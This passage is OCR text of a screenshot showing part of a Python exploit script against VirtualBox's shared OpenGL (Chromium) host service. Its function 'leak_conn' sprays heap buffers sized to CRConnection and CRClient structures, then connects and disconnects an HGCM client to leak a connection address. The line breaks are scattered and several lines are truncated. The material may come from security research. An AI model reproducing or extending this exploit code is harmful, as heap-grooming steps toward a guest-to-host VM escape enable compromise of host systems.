
27
    cr_unpackDispatch.GetUniformLocation(prog
28
}
29
"""
30
31
def
leak_conn
(client)
:
32
''' Return a CRConnection address, and th
33
# Spray some buffers of sizes
34
#  0x290 = sizeof(CRConnection) and
35
#  0x9d0 = sizeof(CRClient)
36
for
 _ 
in
 range(
600
):
37
        alloc_buf(client, 
0x290
)
38
for
 _ 
in
 range(
600
):
39
        alloc_buf(client, 
0x9d0
)
40
41
# This will allocate a CRClient and CRCon
42
    new_client = hgcm_connect(
"VBoxSharedCrOp
43
44
for
 _ 
in
 range(
2
):
45
        alloc_buf(client, 
0x290
)
46
for
 _ 
in
 range(
2
):
47
        alloc_buf(client, 
0x9d0
)
48
49
    hgcm_disconnect(new_client)